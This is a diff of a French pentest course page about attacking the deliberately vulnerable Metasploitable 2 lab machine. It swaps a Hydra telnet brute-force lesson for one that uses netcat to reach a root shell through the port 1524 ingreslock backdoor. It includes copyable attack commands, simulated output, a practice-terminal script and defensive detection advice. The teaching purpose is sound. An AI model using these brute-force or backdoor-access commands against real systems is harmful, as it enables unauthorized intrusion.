-              Sur une installation récente, <code>rockyou.txt</code> est livré compressé (<code>rockyou.txt.gz</code>) — hydra ne trouvera pas le fichier tant qu'il n'est pas décompressé. Avant de lancer la commande :<br>
-              <code>ls -lh /usr/share/wordlists/</code><br>
-              <code>sudo gunzip /usr/share/wordlists/rockyou.txt.gz</code>
-            </span>
-          </div>
+          <h3>Connexion directe — netcat</h3>
+          <p class="step-sub">Pas de module, pas d'exploit : une simple connexion TCP brute suffit.</p>
           <div class="term">
             <div class="term-bar"><span class="dot"></span>kali@kali</div>
-            <pre><span class="prompt">$</span> hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt telnet://192.168.56.20<button class="copy-btn" type="button" data-copy="hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt telnet://192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="out">Hydra v9.5 (c) 2023 by van Hauser/THC</span>
-<span class="out">[DATA] attacking telnet://192.168.56.20:23/</span>
-<span class="ok">[23][telnet] host: 192.168.56.20   login: msfadmin   password: msfadmin</span>
-<span class="out">1 of 1 target successfully completed, 1 valid password found</span></pre>
+            <pre><span class="prompt">$</span> nc 192.168.56.20 1524<button class="copy-btn" type="button" data-copy="nc 192.168.56.20 1524" aria-label="Copier la commande" title="Copier">⧉</button>
+<span class="ok">root@metasploitable:/# </span><span class="out">whoami</span>
+<span class="ok">root</span></pre>
           </div>
           <div class="explain">
-            <span class="k">-l</span><span class="v">un seul login à tester (minuscule L). On sait déjà que msfadmin existe.</span>
-            <span class="k">-P</span><span class="v">fichier de mots de passe (majuscule P). Chaque ligne est essayée.</span>
-            <span class="k">telnet://</span><span class="v">précise le protocole cible — hydra sait comment se connecter.</span>
+            <span class="k">nc</span><span class="v">netcat ouvre une connexion TCP brute. Aucune négociation de protocole, aucun handshake applicatif.</span>
+            <span class="k">résultat</span><span class="v">Le service renvoie un <strong>prompt shell direct</strong>, sans mot de passe ni session préalable. La connexion elle-même est l'exploit.</span>
+            <span class="k">telnet</span><span class="v">telnet 192.168.56.20 1524 fonctionne aussi — netcat est simplement plus direct.</span>
           </div>
         </div>
 
         <div class="step">
           <div class="step-num">4</div>
-          <h3>Connexion et vérification</h3>
-          <p class="step-sub">Utiliser les identifiants trouvés, puis confirmer l'identité effective.</p>
+          <h3>Post-exploitation</h3>
+          <p class="step-sub">Vérifier l'identité obtenue, puis explorer ce qui est accessible.</p>
           <div class="term">
-            <div class="term-bar"><span class="dot"></span>kali@kali</div>
-            <pre><span class="prompt">$</span> telnet 192.168.56.20<button class="copy-btn" type="button" data-copy="telnet 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="out">metasploitable login: </span><span class="ok">msfadmin</span>
-<span class="out">Password: </span><span class="ok">msfadmin</span>
-<span class="ok">msfadmin@metasploitable:~$</span></pre>
+            <div class="term-bar"><span class="dot"></span>root@metasploitable</div>
+            <pre><span class="prompt">#</span> id<button class="copy-btn" type="button" data-copy="id" aria-label="Copier la commande" title="Copier">⧉</button>
+<span class="ok">uid=0(root) gid=0(root) groups=0(root)</span></pre>
           </div>
           <div class="explain">
-            <span class="k">telnet IP</span><span class="v">ouvre une session interactive ; contrairement à netcat, telnet négocie le protocole et permet de saisir login/mot de passe.</span>
-            <span class="k">leçon</span><span class="v">La force de l'attaque tenait à la faiblesse du mot de passe et à l'absence de limitation. Le protocole en clair aggrave tout.</span>
+            <span class="k">id</span><span class="v">confirme l'identité effective : <strong>uid=0(root)</strong>. Le shell est celui d'un service lancé en root — accès direct au compte administrateur.</span>
+            <span class="k">méthode</span><span class="v">Toujours vérifier l'identité avant d'agir, même quand le prompt semble clair.</span>
           </div>
         </div>
 
@@ -159,27 +147,30 @@
 
     <section id="cheatsheet">
       <h2 class="section-title">Commandes à retenir</h2>
-      <p class="section-intro">Le strict nécessaire.</p>
+      <p class="section-intro">Le strict nécessaire — ce cours tient en une commande d'exploitation.</p>
 
       <div class="cheat-group">
         <h4>reconnaissance</h4>
         <table class="cheat">
-          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports + versions + scripts NSE</td></tr>
+          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports ouverts + versions + scripts de base</td></tr>
         </table>
       </div>
 
       <div class="cheat-group">
-        <h4>bruteforce</h4>
+        <h4>connexion directe</h4>
         <table class="cheat">
-          <tr><td class="cmd">hydra -l USER -P WORDLIST telnet://IP</td><td class="desc">test d'un login unique contre un dictionnaire</td></tr>
+          <tr><td class="cmd">nc IP PORT</td><td class="desc">ouvrir une connexion TCP brute (netcat)</td></tr>
+          <tr><td class="cmd">telnet IP PORT</td><td class="desc">alternative à netcat — même résultat ici</td></tr>
         </table>
       </div>
 
       <div class="cheat-group">
-        <h4>connexion &amp; post-exploitation</h4>
+        <h4>post-exploitation</h4>
         <table class="cheat">
-          <tr><td class="cmd">telnet IP</td><td class="desc">ouvrir une session interactive</td></tr>
-          <tr><td class="cmd">whoami / id</td><td class="desc">identité courante et groupes</td></tr>
+          <tr><td class="cmd">whoami</td><td class="desc">identité courante</td></tr>
+          <tr><td class="cmd">id</td><td class="desc">identité + groupes</td></tr>
+          <tr><td class="cmd">pwd</td><td class="desc">répertoire courant</td></tr>
+          <tr><td class="cmd">ls /</td><td class="desc">explorer la racine</td></tr>
         </table>
       </div>
     </section>
@@ -188,36 +179,36 @@
       <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
       <div class="concepts">
         <div class="concept">
-          <h4>Le bruteforce n'est pas une faille, c'est une configuration</h4>
-          <p>hydra ne découvre aucune vulnérabilité dans telnetd. Il exploite une <strong>absence de protection</strong> : le service accepte un nombre illimité de tentatives.</p>
-        </div>
-        <div class="concept">
-          <h4>Protocole en clair : un double problème</h4>
-          <p>telnet transmet tout sans chiffrement, y compris les identifiants. Un sniffer aurait vu le mot de passe correct passer pendant la connexion réussie.</p>
-        </div>
-        <div class="concept">
-          <h4>Attaque ciblée vs attaque aveugle</h4>
-          <p>hydra peut tester des milliers de logins. Ici, on connaît déjà msfadmin — l'attaque est chirurgicale. Le dictionnaire n'a même pas besoin d'être énorme.</p>
+          <h4>Une backdoor n'est pas toujours une archive piégée</h4>
+          <p>Le cours #1 montrait une archive modifiée après compromission de la chaîne de distribution. Ici, c'est plus simple : le service a été délibérément configuré pour écouter sur un port et renvoyer un shell. Aucun code malveillant caché — juste un service qui n'aurait jamais dû être exposé.</p>
+        </div>
+        <div class="concept">
+          <h4>Reconnaissance : l'anomalie plutôt que la vulnérabilité</h4>
+          <p>Un scanner liste des dizaines de ports. Tous ne sont pas des failles. Certains — comme ingreslock sur ce port — sont des <strong>anomalies de configuration</strong>. Le travail du pentester est de repérer ce qui sort de l'ordinaire.</p>
+        </div>
+        <div class="concept">
+          <h4>Shell direct vs shell reverse</h4>
+          <p>Le cours #1 utilisait un reverse shell : la cible rappelait l'attaquant. Ici, c'est un shell <strong>direct</strong> : la cible écoute passivement et n'importe qui s'y connecte obtient un prompt. Pas de gestion de LHOST, pas de payload à envoyer.</p>
         </div>
       </div>
     </section>
 
     <section id="anatomie">
-      <h2 class="section-title">Anatomie du bruteforce</h2>
-      <p class="section-intro">Pourquoi cette attaque fonctionne sur telnet — et pourquoi elle ne fonctionnerait pas sur SSH configuré correctement.</p>
+      <h2 class="section-title">Anatomie de la backdoor</h2>
+      <p class="section-intro">Pourquoi un service peut se retrouver à exposer un shell root sans qu'aucun code malveillant n'ait été injecté.</p>
 
       <div class="concepts">
         <div class="concept">
-          <h4>Absence de limitation des tentatives</h4>
-          <p>telnetd ne compte pas les échecs, n'impose aucun délai, ne verrouille jamais le compte. Un service qui bloque après 5 échecs rendrait un dictionnaire de 14 millions de mots de passe totalement inutile.</p>
-        </div>
-        <div class="concept">
-          <h4>Identification préalable des comptes valides</h4>
-          <p>Telnet ne protège pas l'existence des comptes : un login inexistant et un login existant avec mauvais mot de passe produisent des réponses différentes. Une énumération préalable suffit.</p>
-        </div>
-        <div class="concept">
-          <h4>Pourquoi le mot de passe est « msfadmin »</h4>
-          <p>Metasploitable 2 est volontairement vulnérable. Les comptes par défaut ont des mots de passe triviaux, souvent identiques au login. Un bruteforce n'a même pas besoin de forcer : il suffit de tester les évidences.</p>
+          <h4>Un service lancé en root</h4>
+          <p>Sur Metasploitable 2, le port 1524 est associé à un démon démarré avec les privilèges root. Ce n'est pas une faille du démon lui-même — c'est son <strong>mode de déploiement</strong> qui est dangereux.</p>
+        </div>
+        <div class="concept">
+          <h4>Le port 1524/tcp</h4>
+          <p>Officiellement réservé à <strong>ingreslock</strong>, un service de verrouillage pour la base de données Ingres. Sur cette machine, aucun SGBD Ingres n'est installé — le port a été réutilisé pour autre chose. C'est cette incohérence qui doit déclencher l'investigation.</p>
+        </div>
+        <div class="concept">
+          <h4>Ce qu'il n'y a pas à faire</h4>
+          <p>Aucun exploit à chercher, aucun module à charger, aucun payload à configurer. La connexion netcat <em>est</em> l'exploit. C'est volontairement l'un des cours les plus simples du lab.</p>
         </div>
       </div>
     </section>
@@ -228,17 +219,17 @@
 
       <div class="cheat-group">
         <table class="cheat">
-          <tr><td class="cmd">grep "FAILED LOGIN" /var/log/auth.log</td><td class="desc">détecter une rafale d'échecs sur le même compte</td></tr>
-          <tr><td class="cmd">fail2ban avec filtre telnet</td><td class="desc">bloquer l'IP source après N échecs — contre-mesure directe</td></tr>
-          <tr><td class="cmd">désactiver telnet, passer à SSH</td><td class="desc">SSH chiffre la session ET l'authentification</td></tr>
-          <tr><td class="cmd">politique de mots de passe</td><td class="desc">interdire les mots de passe triviaux / identiques au login</td></tr>
+          <tr><td class="cmd">netstat -tulpn / ss -tulpn</td><td class="desc">lister tous les ports en écoute et le processus associé — détecte immédiatement qu'un démon non reconnu écoute sur 1524</td></tr>
+          <tr><td class="cmd">lsof -i :1524</td><td class="desc">identifier quel processus a ouvert le port 1524 et sous quel compte</td></tr>
+          <tr><td class="cmd">règle IDS (Snort/Suricata)</td><td class="desc">détecter une connexion entrante sur 1524/tcp — aucun trafic légitime ne devrait y transiter</td></tr>
+          <tr><td class="cmd">moindre privilège</td><td class="desc">ne jamais lancer un service avec les droits root s'il n'en a pas strictement besoin</td></tr>
         </table>
       </div>
     </section>
 
     <section id="practice">
       <h2 class="section-title">Terminal d'entraînement</h2>
-      <p class="section-intro">Rejoue la chaîne : lire la sortie nmap, choisir le port 23, lancer hydra, se connecter, vérifier l'identité.</p>
+      <p class="section-intro">Rejoue la chaîne complète : lire la sortie nmap, repérer le port suspect, s'y connecter, vérifier l'identité obtenue, puis explorer librement.</p>
 
       <div class="term-launch">
         <button class="term-launch-btn" id="term-open-btn" type="button">
@@ -302,14 +293,14 @@
     { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
       task:"Lance une reconnaissance complète sur la cible.",
       accepted:["nmap -sv -sc 192.168.56.20"],
-      hint:"Même outil que dans les cours précédents. -sV pour les versions, -sC pour les scripts NSE par défaut.",
-      hint2:"nmap -sV -sC 192.168.56.20",
-      note:"nmap -sV -sC &lt;cible&gt; → toutes les versions + scripts NSE, point de départ standard.",
+      hint:"Même outil que le cours #1 : -sV détecte les versions, -sC lance les scripts NSE par défaut. Un seul paramètre : l'IP de la cible.",
+      hint2:"nmap -sV -sC 192.168.56.20 — la liste des ports va servir au triage.",
+      note:"nmap -sV -sC &lt;cible&gt; → point de départ standard de tout pentest : toutes les versions + scripts NSE.",
       output:[
         {t:"PORT     STATE SERVICE     VERSION", c:"o"},
         {t:"21/tcp   open  ftp         vsftpd 2.3.4", c:"o"},
         {t:"22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1", c:"o"},
-        {t:"23/tcp   open  telnet      Linux telnetd", c:"o", id:"hl-telnet"},
+        {t:"23/tcp   open  telnet      Linux telnetd", c:"o"},
         {t:"25/tcp   open  smtp        Postfix smtpd", c:"o"},
         {t:"80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)", c:"o"},
         {t:"111/tcp  open  rpcbind     2 (RPC #100000)", c:"o"},
@@ -319,81 +310,75 @@
         {t:"513/tcp  open  login?", c:"o"},
         {t:"514/tcp  open  shell       Netkit rshd", c:"o"},
         {t:"1099/tcp open  java-rmi    GNU Classpath grmiregistry", c:"o"},
-        {t:"1524/tcp open  ingreslock?", c:"o"},
+        {t:"1524/tcp open  ingreslock?", c:"o", id:"hl-ingreslock"},
         {t:"2049/tcp open  nfs         2-4 (RPC #100003)", c:"o"},
         {t:"3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5", c:"o"},
         {t:"5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7", c:"o"},
         {t:"5900/tcp open  vnc         VNC (protocol 3.3)", c:"o"},
+        {t:"6000/tcp open  X11         (access denied)", c:"o"},
         {t:"6667/tcp open  irc         UnrealIRCd", c:"o"},
+        {t:"8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)", c:"o"},
         {t:"8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1", c:"o"}
       ] },
 
     { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
-      task:"Un service est un candidat idéal pour un bruteforce. Tape son numéro de port.",
-      accepted:["23"],
+      task:"Un service sort du lot. Tape son numéro de port.",
+      accepted:["1524"],
       wrongAnswers:{
-        "21":"vsftpd a une backdoor — c'est un autre cours.",
-        "22":"SSH est chiffré et plus lourd à bruteforcer. Cherche un protocole en clair.",
-        "80":"Apache n'est pas notre cible ici.",
-        "3306":"MySQL demande des identifiants — on cherche un service qui ne les protège pas."
+        "21":"vsftpd a sa propre faille — mais ce n'est pas l'anomalie la plus flagrante ici.",
+        "22":"SSH est normal et attendu sur un serveur — rien d'anormal.",
+        "80":"Apache tourne, mais rien d'exploitable immédiatement.",
+        "6667":"IRC est intéressant, mais un autre service n'a rien à faire du tout sur cette machine."
       },
-      hint:"Cherche un protocole en clair sur un système ancien, sans limitation de tentatives.",
-      hint2:"Le port 23 = telnet. Protocole en clair, aucune protection contre les tentatives répétées.",
-      highlightIds:["hl-telnet"],
-      note:"Le protocole telnet envoie tout en clair et n'offre aucune limitation de tentatives — candidat idéal pour un bruteforce par dictionnaire.",
+      hint:"Cherche un nom de service qui ne correspond à rien de légitime sur cette machine, sur un port non standard.",
+      hint2:"1524/tcp « ingreslock? » : aucun SGBD Ingres n'est installé, le nom du service ne correspond à rien de légitime.",
+      highlightIds:["hl-ingreslock"],
+      note:"Un port qui sort de l'ordinaire (nom inconnu, numéro non standard) est un signal direct à vérifier manuellement.",
       output:[] },
 
     { kind:"type", phase:"exploitation", context:"kali@kali", prompt:"$",
-      task:"Lance un bruteforce sur le compte msfadmin, dictionnaire rockyou, cible telnet.",
-      accepted:["hydra -l msfadmin -p /usr/share/wordlists/rockyou.txt telnet://192.168.56.20"],
-      hint:"hydra prend -l pour un login unique, -P (majuscule) pour le fichier de mots de passe, et une cible au format protocole://adresse.",
-      hint2:"hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt telnet://192.168.56.20",
-      note:"hydra -l &lt;login&gt; -P &lt;dictionnaire&gt; telnet://&lt;cible&gt; → attaque par dictionnaire sur un login unique.",
+      task:"Connecte-toi directement au port suspect pour voir ce qu'il expose.",
+      accepted:["nc 192.168.56.20 1524", "telnet 192.168.56.20 1524"],
+      hint:"Pas de module, pas d'exploit : un simple outil de connexion TCP brute. netcat est l'outil de référence, suivi de l'IP et du port.",
+      hint2:"nc 192.168.56.20 1524 — ou telnet 192.168.56.20 1524, même principe.",
+      note:"nc &lt;cible&gt; &lt;port&gt; → ouvre une connexion TCP brute ; aucun protocole applicatif n'est négocié, le service renvoie directement son shell.",
       output:[
-        {t:"Hydra v9.5 (c) 2023 by van Hauser/THC", c:"o"},
-        {t:"[DATA] attacking telnet://192.168.56.20:23/", c:"o"},
-        {t:"[23][telnet] host: 192.168.56.20   login: msfadmin   password: msfadmin", c:"ok", id:"hl-hydra"},
-        {t:"1 of 1 target successfully completed, 1 valid password found", c:"ok"}
+        {t:"(connexion établie — aucun message d'accueil, aucun prompt de login)", c:"o"},
+        {t:"root@metasploitable:/# ", c:"ok"}
       ] },
 
-    { kind:"type", phase:"exploitation", context:"kali@kali", prompt:"$",
-      task:"Connecte-toi au service telnet avec les identifiants trouvés.",
-      accepted:["telnet 192.168.56.20"],
-      hint:"Le client telnet porte le nom du protocole. Une fois connecté, saisis msfadmin comme login et mot de passe.",
-      hint2:"telnet 192.168.56.20",
-      note:"telnet &lt;cible&gt; → ouvre une session interactive ; contrairement à netcat, telnet négocie le protocole et permet de saisir login/mot de passe.",
+    { kind:"type", phase:"post-exploitation", context:"root@metasploitable", prompt:"#",
+      task:"Vérifie l'identité obtenue dans ce shell.",
+      accepted:["whoami", "id"],
+      hint:"Une commande très courte, tapée dans n'importe quel shell Unix, qui affiche le nom de l'utilisateur courant.",
+      hint2:"whoami affiche l'utilisateur ; id affiche uid/gid/groupes.",
+      note:"whoami → affiche le nom de l'utilisateur effectif du shell courant ; première vérification à faire après tout accès obtenu.",
       output:[
-        {t:"Trying 192.168.56.20...", c:"o"},
-        {t:"Connected to 192.168.56.20.", c:"o"},
-        {t:"metasploitable login: msfadmin", c:"ok"},
-        {t:"Password: msfadmin", c:"ok"},
-        {t:"msfadmin@metasploitable:~$ ", c:"ok", id:"hl-shell"}
-      ] },
-
-    { kind:"type", phase:"post-exploitation", context:"msfadmin@metasploitable", prompt:"$",
-      task:"Vérifie l'identité obtenue dans cette session.",
-      accepted:["whoami", "id"],
-      hint:"Une commande courte, déjà utilisée dans les cours précédents.",
-      hint2:"whoami affiche l'utilisateur ; id affiche aussi les groupes.",
-      note:"whoami → affiche l'utilisateur courant ; à vérifier après toute connexion pour connaître ses privilèges.",
-      output:[{t:"msfadmin", c:"ok"}] }
+        {t:"root", c:"ok"}
+      ] }
   ];
 
-  let freeContext = "msfadmin@metasploitable";
+  let freeContext = "root@metasploitable";
   const freeCommands = {
-    "msfadmin@metasploitable": {
-      "whoami": [{t:"msfadmin", c:"ok"}],
-      "id": [{t:"uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),115(lpadmin),118(admin),119(sambashare),1000(msfadmin)", c:"ok"}],
-      "pwd": [{t:"/home/msfadmin", c:"o"}],
+    "root@metasploitable": {
+      "whoami": [{t:"root", c:"ok"}],
+      "id": [{t:"uid=0(root) gid=0(root) groups=0(root)", c:"ok"}],
+      "pwd": [{t:"/root", c:"o"}],
       "ls": [{t:"bin  boot  etc  home  root  tmp  usr  var", c:"o"}],
       "ls /": [{t:"bin  boot  dev  etc  home  lib  media  mnt  opt  proc  root  sbin  srv  sys  tmp  usr  var", c:"o"}],
       "uname -a": [{t:"Linux metasploitable 2.6.24-16-server #1 SMP i686 GNU/Linux", c:"o"}],
       "hostname": [{t:"metasploitable", c:"o"}],
-      "exit": [{t:"logout", c:"o"}]
+      "cat /etc/passwd": [
+        {t:"root:x:0:0:root:/root:/bin/bash", c:"o"},
+        {t:"daemon:x:1:1:daemon:/usr/sbin:/bin/sh", c:"o"},
+        {t:"…", c:"o"},
+        {t:"msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash", c:"o"}
+      ],
+      "exit": [{t:"(connexion fermée)", c:"o"}]
     }
   };
 
-  let freeHintHtml = "Session ouverte sous msfadmin. Tape <strong style=\"color:var(--text)\">whoami</strong>, <strong style=\"color:var(--text)\">id</strong>, <strong style=\"color:var(--text)\">ls /</strong> ou <strong style=\"color:var(--text)\">exit</strong>.";
+  let freeHintHtml = "Session root ouverte. Tape <strong style=\"color:var(--text)\">whoami</strong>, <strong style=\"color:var(--text)\">id</strong>, <strong style=\"color:var(--text)\">ls /</strong> ou <strong style=\"color:var(--text)\">exit</strong>.";
 </script>
 <script src="engine.js"></script>
 
